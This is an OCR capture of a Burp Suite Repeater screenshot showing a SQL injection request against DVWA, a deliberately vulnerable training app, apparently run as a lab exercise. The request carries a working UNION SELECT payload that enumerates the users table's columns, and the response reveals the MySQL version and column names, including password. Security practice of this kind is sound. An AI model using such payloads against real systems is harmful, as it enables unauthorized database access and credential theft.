 Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn Sett
1 × +
Send Cancel < > Target: http://107.174.92.154:8000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 107.174.92.154:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,
image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://107.174.92.154:8000/vulnerabilities/sqli/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 138
10 Origin: http://107.174.92.154:8000
11 Connection: close
12 Cookie: session=
PHPSESSID=
security=medium
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1 union select version(),(select group_concat(column_name) from
information_schema.columns where table_name=0x7573657273)&Submit=Submit
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select version(),(select group_concat(column_name) from information_s
First name: admin
Surname: admin
ID: 1 union select version(),(select group_concat(column_name) from information_s
First name: 5.5.47-0ubuntu0.14.04.1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_logi
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin